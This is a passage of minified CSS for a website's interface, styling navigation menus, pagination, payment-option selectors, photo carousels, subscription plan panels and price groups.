.nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}@media only screen and (min-width:1025px){.nav_type_primary>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.nav_type_primary>.nav__list>.nav__item{padding:10px}@media only screen and (min-width:1281px){.nav_type_primary>.nav__list>.nav__item{padding:10px 20px}}.nav_type_primary>.nav__list>.nav__item:first-child{padding-left:0}.nav_type_primary>.nav__list>.nav__item:last-child{padding-right:0}.nav_type_primary>.nav__list>.nav__item_is_parent,.nav_type_primary>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:18px}@media only screen and (min-width:1281px){.nav_type_primary>.nav__list>.nav__item_is_parent,.nav_type_primary>.nav__list>.nav__item_is_parent:last-child{padding-right:20px}}@media only screen and (min-width:1025px){.nav_type_secondary>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.nav_type_secondary>.nav__list>.nav__item{margin:0 0 21px;padding:0}@media only screen and (min-width:1025px){.nav_type_secondary>.nav__list>.nav__item{margin:0 4% 0 0}}@media only screen and (min-width:1281px){.nav_type_secondary>.nav__list>.nav__item{margin:0 7.2% 0 0}}.nav_type_secondary>.nav__list>.nav__item:first-child{padding-left:0}.nav_type_secondary>.nav__list>.nav__item:last-child{margin-right:0;margin-bottom:0;padding-right:0}.nav_type_secondary>.nav__list>.nav__item_is_parent,.nav_type_secondary>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:15px}.nav_type_mobile{font-size:20px;line-height:1.17}.nav_type_mobile .nav__subitems{padding:20px 0 0 48px;background:transparent;-webkit-box-shadow:none;box-shadow:none}.nav_type_mobile .nav__subitems .nav__item{margin:0 0 25px}.nav_type_mobile .nav__subitems .nav__item:last-child{margin-bottom:0}.nav_type_mobile .nav__item{margin:0 0 40px}.nav_type_mobile .nav__item:last-child{margin-bottom:0}.nav_type_mobile .nav__item:hover>.nav__subitems{opacity:0}@media only screen and (min-width:1025px){.nav_type_mobile .nav__item:hover>.nav__parent-trigger{-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}.nav_type_mobile .nav__item_state_open>.nav__label .nav__parent-trigger,.nav_type_mobile .nav__item_state_open:hover>.nav__label .nav__parent-trigger{-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.nav_type_mobile .nav__item_state_open>.nav__subitems,.nav_type_mobile .nav__item_state_open:hover>.nav__subitems{position:relative;top:0;left:0;opacity:1}.nav_type_mobile .nav__label{position:relative;display:inline-block;overflow:hidden;padding:0 28px 0 0}.nav_type_mobile .nav__parent-trigger{top:50%;right:0;width:24px;height:24px}.nav_type_mobile .nav__parent-trigger:before{content:'';position:absolute;top:50%;left:50%;width:1200px;height:200px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nav_type_mobile .nav__parent-arrow{position:absolute;top:50%;left:50%;z-index:1;width:10px;height:6px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nav_type_icon-links .nav__item{margin:0 0 32px;fill:inherit;color:inherit}.nav_type_icon-links .nav__item:hover,.nav_type_icon-links .nav__item:focus{fill:inherit;color:inherit}.nav_type_icon-links .nav__item:last-child{margin-bottom:0}.nav_type_simple>.nav__list>.nav__item,.nav_type_simple-horizontal>.nav__list>.nav__item{margin:0 0 21px}@media only screen and (min-width:1025px){.nav_type_simple>.nav__list>.nav__item,.nav_type_simple-horizontal>.nav__list>.nav__item{margin:0 0 8px}}.nav_type_simple>.nav__list>.nav__item:last-child,.nav_type_simple-horizontal>.nav__list>.nav__item:last-child{margin-bottom:0}.nav_type_simple>.nav__list>.nav__item_state_open>.nav__label .nav__parent-trigger,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open>.nav__label .nav__parent-trigger,.nav_type_simple>.nav__list>.nav__item_state_open:hover>.nav__label .nav__parent-trigger,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open:hover>.nav__label .nav__parent-trigger{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.nav_type_simple>.nav__list>.nav__item_state_open>.nav__subitems,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open>.nav__subitems,.nav_type_simple>.nav__list>.nav__item_state_open:hover>.nav__subitems,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open:hover>.nav__subitems{display:block}.nav_type_simple .nav,.nav_type_simple-horizontal .nav{font-weight:400}.nav_type_simple .nav__label,.nav_type_simple-horizontal .nav__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.nav_type_simple .nav__parent-trigger,.nav_type_simple-horizontal .nav__parent-trigger{position:static;margin:0 0 0 10px;-webkit-transform:none;transform:none}.nav_type_simple .nav__parent-arrow,.nav_type_simple-horizontal .nav__parent-arrow{width:10px;height:6px;fill:currentColor}.nav_type_simple .nav__subitems,.nav_type_simple-horizontal .nav__subitems{position:static;display:none;padding:20px 0 0 20px;background:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;opacity:1;-webkit-transform:none;transform:none}@media only screen and (min-width:768px){.nav_type_simple .nav__subitems,.nav_type_simple-horizontal .nav__subitems{padding:8px 0 0}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal>.nav__list>.nav__item{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal>.nav__list>.nav__item>.nav__subitems{display:block}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal .nav__parent-trigger{display:none}}.nav_type_small{font-size:12px;font-weight:400}.nav_type_small .nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;row-gap:12px}.nav_type_small .nav__item{margin:0;padding:0}.nav_style_light .nav__link,.nav_style_light .nav__parent-trigger{color:#fff}.nav_style_light .nav__link:hover,.nav_style_light .nav__parent-trigger:hover{color:#00732f}.nav_style_light .nav__link_state_active,.nav_style_light .nav__parent-trigger_state_active{fill:#00732f;color:#00732f}.offer-grid{display:block}.offer-grid__list{display:grid;grid-template-columns:repeat(auto-fill,minmax(100%,1fr));grid-gap:20px 40px}@media only screen and (min-width:768px){.offer-grid__list{grid-template-columns:repeat(auto-fill,minmax(28%,1fr))}}.offer-grid__item{display:block}.offer-grid__panel{height:100%}.offer-group{display:block;overflow:hidden}.offer-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:-25px -13px;padding:0;list-style:none}@media only screen and (min-width:768px){.offer-group__list{margin:-25px -15px}}.offer-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;padding:25px 13px}@media only screen and (min-width:768px){.offer-group__item{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;padding:25px 15px}}.offer-panel{display:block;padding:31px 19px 15px;border:1px solid #e6e6e6;border-radius:8px}.offer-panel__title{display:block;margin:0 0 10px;font-size:22px;font-weight:500;line-height:1.172}.offer-panel__title:last-child{margin-bottom:0}.offer-panel__price{display:block;margin:0 0 6px}.offer-panel__price:last-child{margin-bottom:0}.offer-panel__text{display:block;margin:0 0 10px}.offer-panel__text:last-child{margin-bottom:0}.offer{display:block}.offer__header{display:block;margin:0 0 20px}.offer__header:last-child{margin-bottom:0}.offer__illustration{display:block;margin:0 0 20px}.offer__illustration:last-child{margin-bottom:0}.offer__icon{display:block;max-width:100%;height:50px}.offer__label{display:block;margin:0 0 20px}.offer__label:last-child{margin-bottom:0}.offer__price{display:block;font-size:22px;font-weight:700}.offer__price:last-child{margin-bottom:0}.offer__note{display:block;margin:-2px 0 0}.offer__field{padding:21px 0 0}.offer__field_spacing_l{padding:40px 0 0}.offer__field-label{display:block;margin:0 0 5px;color:#9a9ab1;font-size:12px}.offer__field-label:last-child{margin-bottom:0}.page{position:relative;display:block;min-height:100%}.page__body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100vh;background:#fff}.page__body_nav_open{overflow:hidden}@media only screen and (min-width:1025px){.page__body_nav_open{overflow:visible}}.page__body_nav_open .page__slide-nav{-webkit-transform:translate(0,0);transform:translate(0,0)}.page__body_type_profile{background:#f6f6fb}.page__body_type_profile .page__header{background:#fff}@media only screen and (min-width:1025px){.page__body_type_profile .page__header{position:fixed;top:0;left:0;width:100%;background:#f6f6fb}}@media only screen and (min-width:1281px){.page__body_type_profile .page__header{padding:0 0 0 330px}}.page__body_type_profile .page__content{padding:30px 0}@media only screen and (min-width:1025px){.page__body_type_profile .page__content{padding:148px 0 30px}}@media only screen and (min-width:1281px){.page__body_type_profile .page__content{padding:122px 0 30px 330px}}.page__body_type_profile .page__slide-nav{z-index:250;max-width:100%}@media only screen and (min-width:480px){.page__body_type_profile .page__slide-nav{max-width:300px}}@media only screen and (min-width:1281px){.page__body_type_profile .page__slide-nav{z-index:500;display:block;width:300px;-webkit-transform:none;transform:none}}.page__body_type_profile .page__container{max-width:1110px;padding:0 12px}@media only screen and (min-width:1025px){.page__body_type_profile .page__container{padding:0 30px}}.page__body_type_profile .fancybox-slide{padding:0 12px;background:transparent}.page__header{position:relative;z-index:300;display:block}.page__section_style_grey{background-color:#f5f5f5}.page__section_style_milk{background-color:#fbfbfb}.page__section_overflow_none{position:relative;overflow:hidden}.page__content{position:relative;z-index:200;display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.page__footer{position:relative;z-index:300;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;background:#464655}.page__container{width:100%;max-width:1205px;margin:0 auto;padding:0 20px}.page__container_gutter_none{max-width:1165px;padding:0}.page__container_size_xl{max-width:1334px}@media only screen and (min-width:1025px){.page__intro{padding:80px 0 0}}@media only screen and (min-width:1025px){.page__intro_offset_none{padding:0}}.page__intro_type_decorated{background-image:url('../blocks/page/images/intro-bg.png');background-repeat:no-repeat;background-size:70%;background-position:45% 0}@media only screen and (min-width:768px){.page__intro_type_decorated{background-size:auto;background-position:63% 0}}.page__slide-nav{position:fixed;top:0;left:0;bottom:0;z-index:500;display:block;width:375px;max-width:100%;background:#fff;-webkit-transform:translate(-120%,0);transform:translate(-120%,0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}@media only screen and (min-width:1025px){.page__slide-nav{display:none}}.page__rating-panel{padding:56px 0 99px}@media only screen and (min-width:1025px){.page__rating-panel{padding:136px 0 90px}}.page__profile{display:block}@media only screen and (min-width:1281px){.page__profile{max-width:953px}}.pagination{display:block;overflow:hidden;width:100%;font-size:0;line-height:1.2;text-align:left}.pagination__wrapper{margin:0 -5px}.pagination__item{display:inline-block;vertical-align:middle;margin:0;padding:5px;font-size:16px;text-align:center}.pagination__control{display:block;min-width:32px;height:32px;padding:0 5px;color:#077de2;line-height:28px;text-decoration:none;background:#eee;border:1px solid #bbb;-webkit-transition:all .3s ease;transition:all .3s ease}.pagination__control:hover,.pagination__control:active,.pagination__control:focus{color:#004085;text-decoration:none;background:#cce5ff;border-color:#b8daff}.pagination__control_state_active{color:#004085;border-color:#b8daff}.pagination__dots{display:block;min-width:25px;height:32px;padding:0 5px;color:#000;font-weight:400;line-height:32px}.pagination_align_left{text-align:left}.pagination_align_center{text-align:center}.pagination_align_right{text-align:right}@media only screen and (min-width:1px){.pagination_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.pagination_align_xs-center{text-align:center}}@media only screen and (min-width:1px){.pagination_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.pagination_align_s-left{text-align:left}}@media only screen and (min-width:480px){.pagination_align_s-center{text-align:center}}@media only screen and (min-width:480px){.pagination_align_s-right{text-align:right}}@media only screen and (min-width:768px){.pagination_align_m-left{text-align:left}}@media only screen and (min-width:768px){.pagination_align_m-center{text-align:center}}@media only screen and (min-width:768px){.pagination_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.pagination_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.pagination_align_l-center{text-align:center}}@media only screen and (min-width:1025px){.pagination_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.pagination_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.pagination_align_xl-center{text-align:center}}@media only screen and (min-width:1281px){.pagination_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.pagination_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.pagination_align_xxl-center{text-align:center}}@media only screen and (min-width:1440px){.pagination_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.pagination_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.pagination_align_xxxl-center{text-align:center}}@media only screen and (min-width:1920px){.pagination_align_xxxl-right{text-align:right}}.payment-group{display:block}.payment-group__list{display:block;margin:0;padding:0;list-style:none}.payment-group__item{display:block;margin:0 0 10px;padding:0}.payment-group__item:last-child{margin-bottom:0}.payment-methods{display:block}.payment-methods__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;row-gap:20px;margin:0;padding:0;list-style:none}.payment-methods__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.payment-methods__icon{display:block;height:15px}.payment-option{position:relative;display:block;font-size:16px;font-weight:500;line-height:1.17}.payment-option__input{position:absolute;top:50%;left:50%;z-index:1;display:block;width:1px;height:1px;margin:-1px 0 0 -1px;opacity:.0001;-webkit-transform:scale(.0001);transform:scale(.0001)}.payment-option__input:checked+.payment-option__wrapper .payment-option__panel{border-color:#00732f}.payment-option__input:checked+.payment-option__wrapper .payment-option__label{display:block}@media only screen and (min-width:1025px){.payment-option__input:checked+.payment-option__wrapper .payment-option__label{visibility:visible;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;opacity:1}}.payment-option__wrapper{display:block}@media only screen and (min-width:1025px){.payment-option__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.payment-option__main{display:block;-webkit-box-flex:0;-ms-flex:0 1 310px;flex:0 1 310px;width:310px;max-width:100%}.payment-option__label{display:none;margin:0 0 2px;color:#00732f;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}@media only screen and (min-width:1025px){.payment-option__label{display:block;visibility:hidden;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:auto;margin:0 0 0 20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:0}}.payment-option__panel{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:50px;padding:9px 39px 9px 14px;color:#464655;background:#fff;border:1px solid #e6e6e6;border-radius:10px}.payment-option__illustration{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:30px;height:30px;margin:0 20px 0 0;text-align:center}.payment-option__image{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%;height:auto;max-height:100%;margin:0;padding:0}.payment-option__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;max-width:100%}.payment-option__text{display:block;overflow:hidden;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;white-space:nowrap;text-overflow:ellipsis}.payment-option__note{display:block;-webkit-box-flex:0;-ms-flex:0 0 61px;flex:0 0 61px;width:61px;max-width:61px;color:#c2c4c6}.payment-option__button{position:absolute;top:50%;right:10px;display:block;width:24px;height:24px;color:#c2c4c6;font-size:0;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:color .3s ease;transition:color .3s ease}.payment-option__button:hover,.payment-option__button:focus{color:#464655;text-decoration:none}.payment-option__button_role_delete:hover,.payment-option__button_role_delete:focus{color:#ef0404}.payment-option__icon{display:block;width:24px;height:24px;fill:currentColor}.payment-option__link{color:inherit;font:inherit;text-decoration:none;background:transparent;border:0}.payment-option__link:hover,.payment-option__link:focus{color:inherit;text-decoration:none;outline:0}.payment-option__link:before{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:100%}.payment-option__link:after{content:'';position:absolute;top:50%;right:24px;z-index:1;display:block;width:6px;height:6px;color:#c2c4c6;border-right:2px solid currentColor;border-bottom:2px solid currentColor;-webkit-transform:translate(50%,-50%) rotate(-45deg);transform:translate(50%,-50%) rotate(-45deg)}.phone-number{display:block;fill:#04c4ef;color:#04c4ef;font-size:14px;font-weight:500;line-height:1.17}@media only screen and (min-width:1281px){.phone-number{font-size:17px}}.phone-number__link{display:-webkit-box;display:-ms-flexbox;display:flex;color:inherit;white-space:nowrap;text-decoration:none}.phone-number__icon{width:17px;height:20px;fill:inherit}@media only screen and (min-width:1025px){.phone-number__icon{margin:0 10px 0 0}}.phone-number__value{display:none}@media only screen and (min-width:1281px){.phone-number__value{display:block}}.photo-carousel-group{position:relative;display:block}.photo-carousel-group__main{position:relative;display:block;overflow:hidden;padding:0 0 10px}@media only screen and (min-width:1025px){.photo-carousel-group__container{position:static}}.photo-carousel-group__slide{height:auto}.photo-carousel-group__illustration{position:relative;display:block;overflow:hidden;padding:0 0 56%;background:#f5f5f5}@media only screen and (min-width:768px){.photo-carousel-group__illustration{padding:0 0 43%}}.photo-carousel-group__illustration .photo-carousel-group__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.photo-carousel-group__picture{width:100%;height:100%}}.photo-carousel-group__image{display:block;max-width:100%;height:auto}.photo-carousel-group__nav{position:relative;display:block}@media only screen and (min-width:1025px){.photo-carousel-group__nav{width:100%}}.photo-carousel-group__nav-container{height:100%}.photo-carousel-group__nav-illustration{position:relative;width:auto;height:100%;background:#f5f5f5}.photo-carousel-group__nav-illustration .photo-carousel-group__image{display:block;width:auto;height:60px;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.photo-carousel-group__nav-illustration .photo-carousel-group__image{height:90px}}@media only screen and (min-width:1025px){.photo-carousel-group__nav-illustration .photo-carousel-group__image{height:135px}}.photo-carousel-group__nav-slide{position:relative;display:block;width:auto;height:auto;cursor:pointer}.photo-carousel-group__control{display:none}@media only screen and (min-width:1025px){.photo-carousel-group__control{position:absolute;top:50%;z-index:100;display:block;width:40px;height:40px;font-size:0;line-height:0;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.photo-carousel-group__control_type_prev{left:-20px}.photo-carousel-group__control_type_prev .photo-carousel-group__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.photo-carousel-group__control_type_next{right:-20px}.photo-carousel-group__control_state_disabled{display:none}.photo-carousel-group__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:#464655;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (min-width:768px){.photo-carousel-group_size_alt .photo-carousel-group__main{padding:0 0 20px}}@media only screen and (min-width:768px){.photo-carousel-group_size_alt .photo-carousel-group__illustration{padding:0 0 53.5%}}@media only screen and (min-width:1025px){.photo-carousel-group_size_alt .photo-carousel-group__nav-illustration .photo-carousel-group__image{height:125px}}.photo-carousel-group_type_no-mobile-thumbs .photo-carousel-group__nav{display:none}@media only screen and (min-width:1025px){.photo-carousel-group_type_no-mobile-thumbs .photo-carousel-group__nav{display:block}}.picto{display:block}.picto__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin:0 0 15px}.picto__item:last-child{margin-bottom:0}.picto__label{padding:0 10px 0 0;color:#9a9ab1;font-size:15px;font-weight:500}.picto__illustration{width:20px;text-align:center}.picto__icon{display:inline-block;vertical-align:middle;max-width:20px;height:auto}.picto_direction_horizontal .picto__items{display:-webkit-box;display:-ms-flexbox;display:flex}.picto_direction_horizontal .picto__item{margin:0;padding:0 10px}.picto_direction_horizontal .picto__item:first-child{padding-left:0}.picto_direction_horizontal .picto__item:last-child{padding-right:0}.picto_direction_horizontal .picto__label{padding:0 6px 0 0}.picto_values_reversed .picto__item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.picto_values_reversed .picto__label{padding:0 0 0 6px}.plan-panel{position:relative;display:block;cursor:pointer}.plan-panel__input{position:absolute;top:50%;left:50%;z-index:1;width:1px;height:1px;margin:-1px 0 0 -1px;-webkit-transform:scale(.001);transform:scale(.001);opacity:.001}.plan-panel__input:checked~.plan-panel__main{-webkit-box-shadow:0 0 0 2px #00732f,0 4px 25px 0 rgba(0,0,0,.3);box-shadow:0 0 0 2px #00732f,0 4px 25px 0 rgba(0,0,0,.3)}.plan-panel__input:checked~.plan-panel__main .plan-panel__visual:before{opacity:1}.plan-panel__main{position:relative;display:block;padding:40px 20px 20px;background:#fff;border-radius:10px;-webkit-box-shadow:0 0 0 0 #00732f,0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 0 0 0 #00732f,0 4px 15px 0 rgba(0,0,0,.25);-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.plan-panel__main:hover{-webkit-box-shadow:0 0 0 1px #00732f,0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 0 0 1px #00732f,0 4px 15px 0 rgba(0,0,0,.25)}.plan-panel__stickers{position:absolute;top:0;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:12px 20px 0;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.plan-panel__sticker{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.plan-panel__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 16px}.plan-panel__header:last-child{margin-bottom:0}.plan-panel__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;margin:0 8px 0 0;color:#00732f;font-size:32px;font-weight:500;line-height:1.1875}.plan-panel__title:last-child{margin-right:0}.plan-panel__visual{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3em;height:3em;margin:0 0 0 auto;color:#00732f;font-size:10px;background:transaprent;border:.1em solid #c2c4c5;border-radius:50%}.plan-panel__visual:before{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:2em;height:2em;background:currentColor;border-radius:inherit;opacity:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.plan-panel__content{display:block;margin:0 0 16px}.plan-panel__content:last-child{margin-bottom:0}.plan-panel__list{display:block;margin:0 0 16px}.plan-panel__list:last-child{margin-bottom:0}.plan-panel__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-height:66px;margin:0 0 16px}.plan-panel__footer:last-child{margin-bottom:0}.plan-panel__price{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;padding:0 20px 0 0}.plan-panel__text{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 auto;font-size:16px;font-weight:500;text-align:right}.plan-panel__text_style_primary{color:#00732f}.plan-panel__text_style_secondary{color:#04c4ef}.plan-panel_size_l .plan-panel__main{padding:46px 24px 28px}.plan-selection{display:block;padding:60px 0 80px;background:rgba(0,115,47,.3)}@media only screen and (min-width:1025px){.plan-selection{padding:80px 0 120px}}.plan-selection__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-column-gap:28px;-moz-column-gap:28px;column-gap:28px;row-gap:20px}@media only screen and (min-width:1281px){.plan-selection__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.plan-selection__item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;max-width:334px}.plan-selection__item_width_l{max-width:342px}.price-group{display:block;line-height:1.2}.price-group__container{position:relative;overflow:hidden}.price-group__holder{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.price-group__col{position:relative;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:87px;flex-basis:87px;width:87px;padding:10px 5px 10px 7px}.price-group__label{display:block}.price-group__wrapper{display:block}.price-group__wrapper:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;z-index:1;display:block;border:1px solid #00732f;border-radius:10px;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.price-group__wrapper *{position:relative;z-index:10}.price-group__input{position:absolute;top:0;left:0;overflow:hidden;width:1px;height:1px;margin:-1px 0 0 -1px;opacity:.01}.price-group__input:checked+.price-group__wrapper:before{opacity:1}.price-group__title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 3px;font-size:15px}@media only screen and (min-width:768px){.price-group__title{margin:0 0 6px}}.price-group__title:last-child{margin-bottom:0}.price-group__title-text{display:block;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%;white-space:nowrap;text-overflow:ellipsis}.price-group__price{display:block;font-size:22px;font-weight:700}.price-group__price_type_old{position:relative;display:inline-block;vertical-align:middle;font-size:10px}.price-group__price_type_old:before{content:'';position:absolute;top:50%;left:0;display:block;width:100%;height:1px;background:#464655;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.price-group__price_type_old+.price-group__price{color:#eb001b}.price-group__currency{display:block;font-size:22px;font-weight:100}.price-group__fields{display:block;padding:5px 0 0;font-size:10px}.price-group__field{display:block;margin:0 0 10px}.price-group__field:last-child{margin-bottom:0}.price-group__tippy{display:inline-block;vertical-align:baseline;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:0 0 0 1px}.price-group_state_selected .price-group__price,.price-group_state_disabled .price-group__price{color:inherit}.price-group_state_selected .price-group__col,.price-group_state_disabled .price-group__col{opacity:.5}.price-group_state_selected .price-group__col_state_active,.price-group_state_disabled .price-group__col_state_active{opacity:1}.price-group_state_selected .price-group__col_state_active .price-group__price_type_old+.price-group__price,.price-group_state_disabled .price-group__col_state_active .price-group__price_type_old+.price-group__price{color:#eb001b}.price-group_state_selected .price-group__col_state_active .price-group__price_type_old,.price-group_state_disabled .price-group__col_state_active .price-group__price_type_old{color:inherit}.price-group_type_capacious .price-group__col{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;min-width:80px;max-width:97px}.price-group_align_start .price-group__holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.price-group_align_end .price-group__holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.price-group_has_old .price-group__title{margin:0 0 -3px}.price-group_has_old 